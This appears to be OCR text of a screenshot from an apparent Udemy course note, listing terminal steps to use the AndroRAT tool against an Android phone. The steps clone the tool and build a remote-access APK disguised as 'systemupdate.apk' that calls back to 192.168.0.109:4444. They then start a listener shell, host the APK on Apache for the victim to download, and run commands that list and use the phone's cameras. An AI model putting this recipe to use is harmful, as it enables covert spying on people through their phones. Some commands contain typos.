 1 2 3 4 14:09
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy